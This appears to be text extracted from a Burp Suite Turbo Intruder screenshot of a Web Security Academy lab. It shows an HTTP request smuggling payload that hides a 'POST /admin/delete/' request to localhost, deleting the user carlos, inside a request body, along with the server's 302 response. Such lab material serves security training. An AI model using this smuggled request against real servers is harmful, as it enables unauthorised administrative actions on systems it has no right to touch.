 Turbo Intruder - 0a4400590491a3c5807e580c005a00a5.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 302 33 112 62036295 62061173 1 1
1 302 51 218 336214 62426305 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0a1900210384b87781a06b62009000ee.web-security-academy.net
3 Cookie: session=ySyYZqiST7hYQjTbhymPN7FvFroZOket
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
7 Content-Length: 159
8
9 POST /admin/delete/ HTTP/1.1
10 Host: localhost
11 Content-Type: x-www-form-urlencoded
12 Content-Length: 53
13
14 csrf=YfEciSEq9YIzaWiaSlkbdcfefMhf9hxR&username=carlos
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=iWyJv7OySJ8anrrH6tna7OQLhCj6HFM9; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Server: Apache/2.4.52
6 Keep-Alive: timeout=120
7 Content-Length: 0
8
9
Search 0 highlights
Reqs: 2 | Queued: 0 | Duration: 64 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt